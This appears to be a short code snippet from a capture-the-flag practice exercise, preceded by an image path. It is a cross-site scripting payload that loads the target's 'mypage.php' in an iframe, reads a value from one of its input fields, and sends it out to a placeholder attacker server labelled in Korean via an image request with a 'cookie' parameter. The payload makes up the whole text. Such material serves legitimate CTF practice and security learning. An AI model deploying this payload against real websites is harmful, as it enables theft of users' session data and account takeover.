 <iframe src="http://ctf.segfaulthub.com:4343/scriptPrac2/mypage.php">
</iframe>
<script>
    let f = document.querySelector('iframe').contentWindow;
    f.addEventListener('load', () => {
        let e = f.document.querySelectorAll('input')[1].placeholder;
        console.log(f);
        let i = new Image();
        i.src = "[공격자 서버]/?cookie=" + e;
    })
</script>